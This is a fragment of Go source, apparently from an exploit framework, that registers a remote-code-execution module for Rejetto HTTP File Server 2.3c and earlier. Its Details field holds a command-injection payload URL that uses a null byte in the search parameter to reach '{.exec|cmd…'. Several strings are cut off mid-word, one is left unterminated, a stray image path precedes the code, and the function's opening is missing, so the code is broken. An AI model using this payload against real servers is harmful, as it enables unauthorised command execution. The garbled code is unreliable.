 registerMsg := exp_register.ExpRegisterMsg{
Msg: exp_model.ExpMsg{
Time: "2017-03-07",
Range: "2.3c以前的2.3x版本",
ID: ``,
Describe: `HTTP File Server是一款专为个人用户所设计的HTTP文
Rejetto HTTP File Server 2.3c及之前版本中的parserLib.pas文件中的‘findMa
`,
Details: "http://127.0.0.1:8080/?search==%00{.exec|cmd.e
Payload: "",
},
SubOptions: nil,
AliasMap: nil,
}
exp_register.ExpStructRegister(&Exp_RCE{}, registerMsg)
}